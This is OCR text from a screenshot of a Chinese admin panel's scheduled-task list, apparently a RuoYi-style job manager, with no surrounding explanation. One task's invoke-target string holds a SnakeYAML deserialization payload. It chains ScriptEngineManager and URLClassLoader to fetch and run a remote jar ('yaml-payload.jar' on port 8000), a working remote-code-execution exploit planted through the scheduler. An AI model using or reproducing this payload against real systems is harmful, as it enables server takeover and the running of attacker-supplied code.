 新增 修改 删除 导出 生成表达式 日志
任务编号 任务名称 任务分组 调用目标字符串 执行表达式 任务状态 创建时间 操作
106 11 默认 0/10 * * * * ? 2024-09-21 20:21:21 编辑 删除 更多操作
org.yaml.snakeyaml.Yaml.load('!!j
avax.script.ScriptEngineManager
[!!java.net.URLClassLoader [[!!jav
a.net.URL ["http://127.0.0.1:8000/y
aml-payload.jar"]]]]')
2 系统默认（有参） 默认 0/15 * * * * ? 2024-09-19 21:37:18 编辑 删除 更多操作
3 系统默认（多参） 默认 org.yaml.snakeyaml.Y... 0/20 * * * * ? 2024-09-19 21:37:18 编辑 删除 更多操作
显示第 1 到第 3 条记录，总共 3 条记录 每页显示 10 条记录